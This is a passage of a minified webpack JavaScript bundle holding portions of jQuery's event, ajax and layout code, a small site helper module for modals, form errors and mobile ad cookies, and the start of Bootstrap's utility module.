							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
								if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !N(n.parentNode,
										"optgroup"))) {
									if (t = T(n).val(), a) return t;
									s.push(t)
								} return s
						},
						set: function(e, t) {
							for (var n, r, i = e.options, o = T.makeArray(t), a = i.length; a--;)((r = i[a]).selected = T.inArray(T.valHooks
								.option.get(r), o) > -1) && (n = !0);
							return n || (e.selectedIndex = -1), o
						}
					}
				}
			}), T.each(["radio", "checkbox"], function() {
				T.valHooks[this] = {
					set: function(e, t) {
						if (Array.isArray(t)) return e.checked = T.inArray(T(e).val(), t) > -1
					}
				}, m.checkOn || (T.valHooks[this].get = function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				})
			}), m.focusin = "onfocusin" in n;
			var _t = /^(?:focusinfocus|focusoutblur)$/,
				bt = function(e) {
					e.stopPropagation()
				};
			T.extend(T.event, {
				trigger: function(e, t, r, i) {
					var o, s, u, l, c, f, h, d, g = [r || a],
						v = p.call(e, "type") ? e.type : e,
						m = p.call(e, "namespace") ? e.namespace.split(".") : [];
					if (s = d = u = r = r || a, 3 !== r.nodeType && 8 !== r.nodeType && !_t.test(v + T.event.triggered) && (v.indexOf(
								".") > -1 && (v = (m = v.split(".")).shift(), m.sort()), c = v.indexOf(":") < 0 && "on" + v, (e = e[T.expando] ?
								e : new T.Event(v, "object" == typeof e && e)).isTrigger = i ? 2 : 3, e.namespace = m.join("."), e.rnamespace =
							e.namespace ? new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target ||
							(e.target = r), t = null == t ? [e] : T.makeArray(t, [e]), h = T.event.special[v] || {}, i || !h.trigger ||
							!1 !== h.trigger.apply(r, t))) {
						if (!i && !h.noBubble && !_(r)) {
							for (l = h.delegateType || v, _t.test(l + v) || (s = s.parentNode); s; s = s.parentNode) g.push(s), u = s;
							u === (r.ownerDocument || a) && g.push(u.defaultView || u.parentWindow || n)
						}
						for (o = 0;
							(s = g[o++]) && !e.isPropagationStopped();) d = s, e.type = o > 1 ? l : h.bindType || v, (f = (Z.get(s,
							"events") || {})[e.type] && Z.get(s, "handle")) && f.apply(s, t), (f = c && s[c]) && f.apply && G(s) && (
							e.result = f.apply(s, t), !1 === e.result && e.preventDefault());
						return e.type = v, i || e.isDefaultPrevented() || h._default && !1 !== h._default.apply(g.pop(), t) || !G(r) ||
							c && y(r[v]) && !_(r) && ((u = r[c]) && (r[c] = null), T.event.triggered = v, e.isPropagationStopped() &&
								d.addEventListener(v, bt), r[v](), e.isPropagationStopped() && d.removeEventListener(v, bt), T.event.triggered =
								void 0, u && (r[c] = u)), e.result
					}
				},
				simulate: function(e, t, n) {
					var r = T.extend(new T.Event, n, {
						type: e,
						isSimulated: !0
					});
					T.event.trigger(r, null, t)
				}
			}), T.fn.extend({
				trigger: function(e, t) {
					return this.each(function() {
						T.event.trigger(e, t, this)
					})
				},
				triggerHandler: function(e, t) {
					var n = this[0];
					if (n) return T.event.trigger(e, t, n, !0)
				}
			}), m.focusin || T.each({
				focus: "focusin",
				blur: "focusout"
			}, function(e, t) {
				var n = function(e) {
					T.event.simulate(t, e.target, T.event.fix(e))
				};
				T.event.special[t] = {
					setup: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t);
						i || r.addEventListener(e, n, !0), Z.access(r, t, (i || 0) + 1)
					},
					teardown: function() {
						var r = this.ownerDocument || this,
							i = Z.access(r, t) - 1;
						i ? Z.access(r, t, i) : (r.removeEventListener(e, n, !0), Z.remove(r, t))
					}
				}
			});
			var wt = n.location,
				Et = Date.now(),
				Tt = /\?/;
			T.parseXML = function(e) {
				var t;
				if (!e || "string" != typeof e) return null;
				try {
					t = (new n.DOMParser).parseFromString(e, "text/xml")
				} catch (e) {
					t = void 0
				}
				return t && !t.getElementsByTagName("parsererror").length || T.error("Invalid XML: " + e), t
			};
			var xt = /\[\]$/,
				Ct = /\r?\n/g,
				St = /^(?:submit|button|image|reset|file)$/i,
				At = /^(?:input|select|textarea|keygen)/i;

			function Dt(e, t, n, r) {
				var i;
				if (Array.isArray(t)) T.each(t, function(t, i) {
					n || xt.test(e) ? r(e, i) : Dt(e + "[" + ("object" == typeof i && null != i ? t : "") + "]", i, n, r)
				});
				else if (n || "object" !== E(t)) r(e, t);
				else
					for (i in t) Dt(e + "[" + i + "]", t[i], n, r)
			}
			T.param = function(e, t) {
				var n, r = [],
					i = function(e, t) {
						var n = y(t) ? t() : t;
						r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
					};
				if (Array.isArray(e) || e.jquery && !T.isPlainObject(e)) T.each(e, function() {
					i(this.name, this.value)
				});
				else
					for (n in e) Dt(n, e[n], t, i);
				return r.join("&")
			}, T.fn.extend({
				serialize: function() {
					return T.param(this.serializeArray())
				},
				serializeArray: function() {
					return this.map(function() {
						var e = T.prop(this, "elements");
						return e ? T.makeArray(e) : this
					}).filter(function() {
						var e = this.type;
						return this.name && !T(this).is(":disabled") && At.test(this.nodeName) && !St.test(e) && (this.checked ||
							!he.test(e))
					}).map(function(e, t) {
						var n = T(this).val();
						return null == n ? null : Array.isArray(n) ? T.map(n, function(e) {
							return {
								name: t.name,
								value: e.replace(Ct, "\r\n")
							}
						}) : {
							name: t.name,
							value: n.replace(Ct, "\r\n")
						}
					}).get()
				}
			});
			var It = /%20/g,
				Nt = /#.*$/,
				Ot = /([?&])_=[^&]*/,
				kt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
				jt = /^(?:GET|HEAD)$/,
				Lt = /^\/\//,
				Pt = {},
				Rt = {},
				Mt = "*/".concat("*"),
				Ht = a.createElement("a");

			function Ft(e) {
				return function(t, n) {
					"string" != typeof t && (n = t, t = "*");
					var r, i = 0,
						o = t.toLowerCase().match(H) || [];
					if (y(n))
						for (; r = o[i++];) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] ||
							[]).push(n)
				}
			}

			function qt(e, t, n, r) {
				var i = {},
					o = e === Rt;

				function a(s) {
					var u;
					return i[s] = !0, T.each(e[s] || [], function(e, s) {
						var l = s(t, n, r);
						return "string" != typeof l || o || i[l] ? o ? !(u = l) : void 0 : (t.dataTypes.unshift(l), a(l), !1)
					}), u
				}
				return a(t.dataTypes[0]) || !i["*"] && a("*")
			}

			function Wt(e, t) {
				var n, r, i = T.ajaxSettings.flatOptions || {};
				for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
				return r && T.extend(!0, e, r), e
			}
			Ht.href = wt.href, T.extend({
				active: 0,
				lastModified: {},
				etag: {},
				ajaxSettings: {
					url: wt.href,
					type: "GET",
					isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(wt.protocol),
					global: !0,
					processData: !0,
					async: !0,
					contentType: "application/x-www-form-urlencoded; charset=UTF-8",
					accepts: {
						"*": Mt,
						text: "text/plain",
						html: "text/html",
						xml: "application/xml, text/xml",
						json: "application/json, text/javascript"
					},
					contents: {
						xml: /\bxml\b/,
						html: /\bhtml/,
						json: /\bjson\b/
					},
					responseFields: {
						xml: "responseXML",
						text: "responseText",
						json: "responseJSON"
					},
					converters: {
						"* text": String,
						"text html": !0,
						"text json": JSON.parse,
						"text xml": T.parseXML
					},
					flatOptions: {
						url: !0,
						context: !0
					}
				},
				ajaxSetup: function(e, t) {
					return t ? Wt(Wt(e, T.ajaxSettings), t) : Wt(T.ajaxSettings, e)
				},
				ajaxPrefilter: Ft(Pt),
				ajaxTransport: Ft(Rt),
				ajax: function(e, t) {
					"object" == typeof e && (t = e, e = void 0), t = t || {};
					var r, i, o, s, u, l, c, f, h, d, p = T.ajaxSetup({}, t),
						g = p.context || p,
						v = p.context && (g.nodeType || g.jquery) ? T(g) : T.event,
						m = T.Deferred(),
						y = T.Callbacks("once memory"),
						_ = p.statusCode || {},
						b = {},
						w = {},
						E = "canceled",
						x = {
							readyState: 0,
							getResponseHeader: function(e) {
								var t;
								if (c) {
									if (!s)
										for (s = {}; t = kt.exec(o);) s[t[1].toLowerCase()] = t[2];
									t = s[e.toLowerCase()]
								}
								return null == t ? null : t
							},
							getAllResponseHeaders: function() {
								return c ? o : null
							},
							setRequestHeader: function(e, t) {
								return null == c && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, b[e] = t), this
							},
							overrideMimeType: function(e) {
								return null == c && (p.mimeType = e), this
							},
							statusCode: function(e) {
								var t;
								if (e)
									if (c) x.always(e[x.status]);
									else
										for (t in e) _[t] = [_[t], e[t]];
								return this
							},
							abort: function(e) {
								var t = e || E;
								return r && r.abort(t), C(0, t), this
							}
						};
					if (m.promise(x), p.url = ((e || p.url || wt.href) + "").replace(Lt, wt.protocol + "//"), p.type = t.method ||
						t.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(H) || [""], null == p.crossDomain
					) {
						l = a.createElement("a");
						try {
							l.href = p.url, l.href = l.href, p.crossDomain = Ht.protocol + "//" + Ht.host != l.protocol + "//" + l.host
						} catch (e) {
							p.crossDomain = !0
						}
					}
					if (p.data && p.processData && "string" != typeof p.data && (p.data = T.param(p.data, p.traditional)), qt(Pt,
							p, t, x), c) return x;
					for (h in (f = T.event && p.global) && 0 == T.active++ && T.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(),
						p.hasContent = !jt.test(p.type), i = p.url.replace(Nt, ""), p.hasContent ? p.data && p.processData && 0 ===
						(p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(It, "+")) :
						(d = p.url.slice(i.length), p.data && (p.processData || "string" == typeof p.data) && (i += (Tt.test(i) ?
							"&" : "?") + p.data, delete p.data), !1 === p.cache && (i = i.replace(Ot, "$1"), d = (Tt.test(i) ? "&" :
							"?") + "_=" + Et++ + d), p.url = i + d), p.ifModified && (T.lastModified[i] && x.setRequestHeader(
							"If-Modified-Since", T.lastModified[i]), T.etag[i] && x.setRequestHeader("If-None-Match", T.etag[i])), (p.data &&
							p.hasContent && !1 !== p.contentType || t.contentType) && x.setRequestHeader("Content-Type", p.contentType),
						x.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !==
							p.dataTypes[0] ? ", " + Mt + "; q=0.01" : "") : p.accepts["*"]), p.headers) x.setRequestHeader(h, p.headers[
						h]);
					if (p.beforeSend && (!1 === p.beforeSend.call(g, x, p) || c)) return x.abort();
					if (E = "abort", y.add(p.complete), x.done(p.success), x.fail(p.error), r = qt(Rt, p, t, x)) {
						if (x.readyState = 1, f && v.trigger("ajaxSend", [x, p]), c) return x;
						p.async && p.timeout > 0 && (u = n.setTimeout(function() {
							x.abort("timeout")
						}, p.timeout));
						try {
							c = !1, r.send(b, C)
						} catch (e) {
							if (c) throw e;
							C(-1, e)
						}
					} else C(-1, "No Transport");

					function C(e, t, a, s) {
						var l, h, d, b, w, E = t;
						c || (c = !0, u && n.clearTimeout(u), r = void 0, o = s || "", x.readyState = e > 0 ? 4 : 0, l = e >= 200 &&
							e < 300 || 304 === e, a && (b = function(e, t, n) {
								for (var r, i, o, a, s = e.contents, u = e.dataTypes;
									"*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
								if (r)
									for (i in s)
										if (s[i] && s[i].test(r)) {
											u.unshift(i);
											break
										} if (u[0] in n) o = u[0];
								else {
									for (i in n) {
										if (!u[0] || e.converters[i + " " + u[0]]) {
											o = i;
											break
										}
										a || (a = i)
									}
									o = o || a
								}
								if (o) return o !== u[0] && u.unshift(o), n[o]
							}(p, x, a)), b = function(e, t, n, r) {
								var i, o, a, s, u, l = {},
									c = e.dataTypes.slice();
								if (c[1])
									for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
								for (o = c.shift(); o;)
									if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t,
											e.dataType)), u = o, o = c.shift())
										if ("*" === o) o = u;
										else if ("*" !== u && u !== o) {
									if (!(a = l[u + " " + o] || l["* " + o]))
										for (i in l)
											if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
												!0 === a ? a = l[i] : !0 !== l[i] && (o = s[0], c.unshift(s[1]));
												break
											} if (!0 !== a)
										if (a && e.throws) t = a(t);
										else try {
											t = a(t)
										} catch (e) {
											return {
												state: "parsererror",
												error: a ? e : "No conversion from " + u + " to " + o
											}
										}
								}
								return {
									state: "success",
									data: t
								}
							}(p, b, x, l), l ? (p.ifModified && ((w = x.getResponseHeader("Last-Modified")) && (T.lastModified[i] = w),
									(w = x.getResponseHeader("etag")) && (T.etag[i] = w)), 204 === e || "HEAD" === p.type ? E = "nocontent" :
								304 === e ? E = "notmodified" : (E = b.state, h = b.data, l = !(d = b.error))) : (d = E, !e && E || (E =
								"error", e < 0 && (e = 0))), x.status = e, x.statusText = (t || E) + "", l ? m.resolveWith(g, [h, E, x]) :
							m.rejectWith(g, [x, E, d]), x.statusCode(_), _ = void 0, f && v.trigger(l ? "ajaxSuccess" : "ajaxError",
								[x, p, l ? h : d]), y.fireWith(g, [x, E]), f && (v.trigger("ajaxComplete", [x, p]), --T.active || T.event
								.trigger("ajaxStop")))
					}
					return x
				},
				getJSON: function(e, t, n) {
					return T.get(e, t, n, "json")
				},
				getScript: function(e, t) {
					return T.get(e, void 0, t, "script")
				}
			}), T.each(["get", "post"], function(e, t) {
				T[t] = function(e, n, r, i) {
					return y(n) && (i = i || r, r = n, n = void 0), T.ajax(T.extend({
						url: e,
						type: t,
						dataType: i,
						data: n,
						success: r
					}, T.isPlainObject(e) && e))
				}
			}), T._evalUrl = function(e) {
				return T.ajax({
					url: e,
					type: "GET",
					dataType: "script",
					cache: !0,
					async: !1,
					global: !1,
					throws: !0
				})
			}, T.fn.extend({
				wrapAll: function(e) {
					var t;
					return this[0] && (y(e) && (e = e.call(this[0])), t = T(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode &&
						t.insertBefore(this[0]), t.map(function() {
							for (var e = this; e.firstElementChild;) e = e.firstElementChild;
							return e
						}).append(this)), this
				},
				wrapInner: function(e) {
					return y(e) ? this.each(function(t) {
						T(this).wrapInner(e.call(this, t))
					}) : this.each(function() {
						var t = T(this),
							n = t.contents();
						n.length ? n.wrapAll(e) : t.append(e)
					})
				},
				wrap: function(e) {
					var t = y(e);
					return this.each(function(n) {
						T(this).wrapAll(t ? e.call(this, n) : e)
					})
				},
				unwrap: function(e) {
					return this.parent(e).not("body").each(function() {
						T(this).replaceWith(this.childNodes)
					}), this
				}
			}), T.expr.pseudos.hidden = function(e) {
				return !T.expr.pseudos.visible(e)
			}, T.expr.pseudos.visible = function(e) {
				return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
			}, T.ajaxSettings.xhr = function() {
				try {
					return new n.XMLHttpRequest
				} catch (e) {}
			};
			var Ut = {
					0: 200,
					1223: 204
				},
				Bt = T.ajaxSettings.xhr();
			m.cors = !!Bt && "withCredentials" in Bt, m.ajax = Bt = !!Bt, T.ajaxTransport(function(e) {
				var t, r;
				if (m.cors || Bt && !e.crossDomain) return {
					send: function(i, o) {
						var a, s = e.xhr();
						if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
							for (a in e.xhrFields) s[a] = e.xhrFields[a];
						for (a in e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || i[
								"X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), i) s.setRequestHeader(a, i[a]);
						t = function(e) {
								return function() {
									t && (t = r = s.onload = s.onerror = s.onabort = s.ontimeout = s.onreadystatechange = null, "abort" ===
										e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) :
										o(Ut[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" !=
											typeof s.responseText ? {
												binary: s.response
											} : {
												text: s.responseText
											}, s.getAllResponseHeaders()))
								}
							}, s.onload = t(), r = s.onerror = s.ontimeout = t("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange =
							function() {
								4 === s.readyState && n.setTimeout(function() {
									t && r()
								})
							}, t = t("abort");
						try {
							s.send(e.hasContent && e.data || null)
						} catch (e) {
							if (t) throw e
						}
					},
					abort: function() {
						t && t()
					}
				}
			}), T.ajaxPrefilter(function(e) {
				e.crossDomain && (e.contents.script = !1)
			}), T.ajaxSetup({
				accepts: {
					script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
				},
				contents: {
					script: /\b(?:java|ecma)script\b/
				},
				converters: {
					"text script": function(e) {
						return T.globalEval(e), e
					}
				}
			}), T.ajaxPrefilter("script", function(e) {
				void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
			}), T.ajaxTransport("script", function(e) {
				var t, n;
				if (e.crossDomain) return {
					send: function(r, i) {
						t = T("<script>").prop({
							charset: e.scriptCharset,
							src: e.url
						}).on("load error", n = function(e) {
							t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
						}), a.head.appendChild(t[0])
					},
					abort: function() {
						n && n()
					}
				}
			});
			var $t, zt = [],
				Kt = /(=)\?(?=&|$)|\?\?/;
			T.ajaxSetup({
					jsonp: "callback",
					jsonpCallback: function() {
						var e = zt.pop() || T.expando + "_" + Et++;
						return this[e] = !0, e
					}
				}), T.ajaxPrefilter("json jsonp", function(e, t, r) {
					var i, o, a, s = !1 !== e.jsonp && (Kt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType ||
						"").indexOf("application/x-www-form-urlencoded") && Kt.test(e.data) && "data");
					if (s || "jsonp" === e.dataTypes[0]) return i = e.jsonpCallback = y(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
						s ? e[s] = e[s].replace(Kt, "$1" + i) : !1 !== e.jsonp && (e.url += (Tt.test(e.url) ? "&" : "?") + e.jsonp +
							"=" + i), e.converters["script json"] = function() {
							return a || T.error(i + " was not called"), a[0]
						}, e.dataTypes[0] = "json", o = n[i], n[i] = function() {
							a = arguments
						}, r.always(function() {
							void 0 === o ? T(n).removeProp(i) : n[i] = o, e[i] && (e.jsonpCallback = t.jsonpCallback, zt.push(i)), a &&
								y(o) && o(a[0]), a = o = void 0
						}), "script"
				}), m.createHTMLDocument = (($t = a.implementation.createHTMLDocument("").body).innerHTML =
					"<form></form><form></form>", 2 === $t.childNodes.length), T.parseHTML = function(e, t, n) {
					return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (m.createHTMLDocument ? ((r =
						(t = a.implementation.createHTMLDocument("")).createElement("base")).href = a.location.href, t.head.appendChild(
						r)) : t = a), i = O.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = we([e], t, o), o && o.length &&
						T(o).remove(), T.merge([], i.childNodes)));
					var r, i, o
				}, T.fn.load = function(e, t, n) {
					var r, i, o, a = this,
						s = e.indexOf(" ");
					return s > -1 && (r = gt(e.slice(s)), e = e.slice(0, s)), y(t) ? (n = t, t = void 0) : t && "object" == typeof t &&
						(i = "POST"), a.length > 0 && T.ajax({
							url: e,
							type: i || "GET",
							dataType: "html",
							data: t
						}).done(function(e) {
							o = arguments, a.html(r ? T("<div>").append(T.parseHTML(e)).find(r) : e)
						}).always(n && function(e, t) {
							a.each(function() {
								n.apply(this, o || [e.responseText, t, e])
							})
						}), this
				}, T.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
					T.fn[t] = function(e) {
						return this.on(t, e)
					}
				}), T.expr.pseudos.animated = function(e) {
					return T.grep(T.timers, function(t) {
						return e === t.elem
					}).length
				}, T.offset = {
					setOffset: function(e, t, n) {
						var r, i, o, a, s, u, l = T.css(e, "position"),
							c = T(e),
							f = {};
						"static" === l && (e.style.position = "relative"), s = c.offset(), o = T.css(e, "top"), u = T.css(e, "left"),
							("absolute" === l || "fixed" === l) && (o + u).indexOf("auto") > -1 ? (a = (r = c.position()).top, i = r.left) :
							(a = parseFloat(o) || 0, i = parseFloat(u) || 0), y(t) && (t = t.call(e, n, T.extend({}, s))), null != t.top &&
							(f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e,
								f) : c.css(f)
					}
				}, T.fn.extend({
					offset: function(e) {
						if (arguments.length) return void 0 === e ? this : this.each(function(t) {
							T.offset.setOffset(this, e, t)
						});
						var t, n, r = this[0];
						return r ? r.getClientRects().length ? (t = r.getBoundingClientRect(), n = r.ownerDocument.defaultView, {
							top: t.top + n.pageYOffset,
							left: t.left + n.pageXOffset
						}) : {
							top: 0,
							left: 0
						} : void 0
					},
					position: function() {
						if (this[0]) {
							var e, t, n, r = this[0],
								i = {
									top: 0,
									left: 0
								};
							if ("fixed" === T.css(r, "position")) t = r.getBoundingClientRect();
							else {
								for (t = this.offset(), n = r.ownerDocument, e = r.offsetParent || n.documentElement; e && (e === n.body ||
										e === n.documentElement) && "static" === T.css(e, "position");) e = e.parentNode;
								e && e !== r && 1 === e.nodeType && ((i = T(e).offset()).top += T.css(e, "borderTopWidth", !0), i.left +=
									T.css(e, "borderLeftWidth", !0))
							}
							return {
								top: t.top - i.top - T.css(r, "marginTop", !0),
								left: t.left - i.left - T.css(r, "marginLeft", !0)
							}
						}
					},
					offsetParent: function() {
						return this.map(function() {
							for (var e = this.offsetParent; e && "static" === T.css(e, "position");) e = e.offsetParent;
							return e || Ee
						})
					}
				}), T.each({
					scrollLeft: "pageXOffset",
					scrollTop: "pageYOffset"
				}, function(e, t) {
					var n = "pageYOffset" === t;
					T.fn[e] = function(r) {
						return z(this, function(e, r, i) {
							var o;
							if (_(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i) return o ? o[t] : e[r];
							o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i
						}, e, r, arguments.length)
					}
				}), T.each(["top", "left"], function(e, t) {
					T.cssHooks[t] = $e(m.pixelPosition, function(e, n) {
						if (n) return n = Be(e, t), qe.test(n) ? T(e).position()[t] + "px" : n
					})
				}), T.each({
					Height: "height",
					Width: "width"
				}, function(e, t) {
					T.each({
						padding: "inner" + e,
						content: t,
						"": "outer" + e
					}, function(n, r) {
						T.fn[r] = function(i, o) {
							var a = arguments.length && (n || "boolean" != typeof i),
								s = n || (!0 === i || !0 === o ? "margin" : "border");
							return z(this, function(t, n, i) {
								var o;
								return _(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 ===
									t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" +
										e], o["offset" + e], o["client" + e])) : void 0 === i ? T.css(t, n, s) : T.style(t, n, i, s)
							}, t, a ? i : void 0, a)
						}
					})
				}), T.each(
					"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu"
					.split(" "),
					function(e, t) {
						T.fn[t] = function(e, n) {
							return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
						}
					}), T.fn.extend({
					hover: function(e, t) {
						return this.mouseenter(e).mouseleave(t || e)
					}
				}), T.fn.extend({
					bind: function(e, t, n) {
						return this.on(e, null, t, n)
					},
					unbind: function(e, t) {
						return this.off(e, null, t)
					},
					delegate: function(e, t, n, r) {
						return this.on(t, e, n, r)
					},
					undelegate: function(e, t, n) {
						return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
					}
				}), T.proxy = function(e, t) {
					var n, r, i;
					if ("string" == typeof t && (n = e[t], t = e, e = n), y(e)) return r = u.call(arguments, 2), (i = function() {
						return e.apply(t || this, r.concat(u.call(arguments)))
					}).guid = e.guid = e.guid || T.guid++, i
				}, T.holdReady = function(e) {
					e ? T.readyWait++ : T.ready(!0)
				}, T.isArray = Array.isArray, T.parseJSON = JSON.parse, T.nodeName = N, T.isFunction = y, T.isWindow = _, T.camelCase =
				Y, T.type = E, T.now = Date.now, T.isNumeric = function(e) {
					var t = T.type(e);
					return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
				}, void 0 === (r = function() {
					return T
				}.apply(t, [])) || (e.exports = r);
			var Vt = n.jQuery,
				Qt = n.$;
			return T.noConflict = function(e) {
				return n.$ === T && (n.$ = Qt), e && n.jQuery === T && (n.jQuery = Vt), T
			}, i || (n.jQuery = n.$ = T), T
		})
	},
	"9Pzn": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = function() {
				function e(e, t) {
					for (var n = 0; n < t.length; n++) {
						var r = t[n];
						r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
							e, r.key, r)
					}
				}
				return function(t, n, r) {
					return n && e(t.prototype, n), r && e(t, r), t
				}
			}();
		var o = function() {
			function e() {
				! function(e, t) {
					if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e)
			}
			return i(e, null, [{
				key: "showModal",
				value: function(e) {
					var t = $(".Mobile-Header ubNav .Menu");
					t.hasClass("Show") && t.removeClass("Show"), $("#global-modals .modal").modal("hide"), $("#global-modals #" +
						e).modal("show")
				}
			}, {
				key: "hideModal",
				value: function() {
					$("#global-modals .modal").modal("hide")
				}
			}, {
				key: "formFailed",
				value: function(e, t, n) {
					switch (console.log("responseJSON", e.responseJSON), t.find(".notice").text(""), e.status) {
						case HTTP_UNPROCESSABLE_ENTITY:
							_.forEach(e.responseJSON, function(e, n) {
								var r = [];
								_.forEach(e.errors, function(e) {
									r.push(e.message)
								}), t.find(".notice-" + n).text(r.join(";"))
							});
							break;
						default:
							n && n()
					}
				}
			}, {
				key: "requestGet",
				value: function(e, t, n) {
					$.ajax({
						url: e,
						success: function(e) {
							t && t(e)
						},
						error: function(e) {
							console.log("request error", e), n && n()
						}
					})
				}
			}, {
				key: "closeMobileAdv",
				value: function(e) {
					var t = e.closest(".mobile-adv");
					t.hide();
					var n = "";
					switch (t.attr("location")) {
						case "center":
							n = r.cookieKey.mobileAdvCenterShowed;
							break;
						case "bottom":
							n = r.cookieKey.mobileAdvBottomShowed
					}
					n.length && r.CookieService.set(n, "1", 21600)
				}
			}, {
				key: "resetForm",
				value: function(t) {
					e.resetFormError(t), e.resetFormValue(t)
				}
			}, {
				key: "resetFormError",
				value: function(e) {
					e.find("small.notice").html("")
				}
			}, {
				key: "resetFormValue",
				value: function(e) {
					e.find("input").val("")
				}
			}, {
				key: "showNoticeModal",
				value: function(t, n) {
					var r = $("#noticeModal");
					r.find(".title").text(t), r.find(".content").text(n), e.showModal("noticeModal")
				}
			}]), e
		}();
		t.default = o
	},
	DuR2: function(e, t) {
		var n;
		n = function() {
			return this
		}();
		try {
			n = n || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" == typeof window && (n = window)
		}
		e.exports = n
	},
	J70z: function(e, t) {},
	K3J8: function(e, t, n) {
		(function(e, t, n) {
			"use strict";

			function r(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}

			function i(e, t, n) {
				return t && r(e.prototype, t), n && r(e, n), e
			}

			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
